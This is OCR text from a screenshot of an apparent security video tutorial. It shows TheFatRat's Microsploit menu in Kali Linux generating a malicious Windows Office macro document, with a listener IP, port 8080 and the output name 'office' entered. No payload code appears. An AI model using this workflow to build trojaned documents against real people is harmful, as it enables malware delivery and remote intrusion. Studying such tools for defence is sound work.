 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
www.BANDICAM.com
Tamil Cyber Security
Player
kali@kali: ~
11:17 AM
89%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
Microsfot Metasploit Packet [ Easy ]
Version : 1.0.0
Code by : Screetsec - Edo Malad
Codename: Mario Bros
|1| Microsoft Stack overflow in MSCOMCTL.OCX
|2| The Microsoft Office Macro on Windows
|3| The Microsoft Office Macro on Mac OS X
|4| Apache OpenOffice on Windows (PSH)
|5| Apache OpenOffice on Linux/OSX (Python)
|6| Exit
[TheFatRat]══[~]═[microsploit]:
2
Worked on Microsoft Office on Windows
Your local IPV4 address is : 192.168.145.128
Your local IPV6 address is : fe80::20c:29ff:fe06:7810
Your public IP address is :
Your Hostname is :
Set LHOST IP: 192.168.145.128
Set LPORT: 8080
Enter the base name for output files : office
Enter the message for the document body (ENTER = default) :
KALI
BY OFFENSIVE SECURITY
Type here to search
ENG
20:47
08-04-2021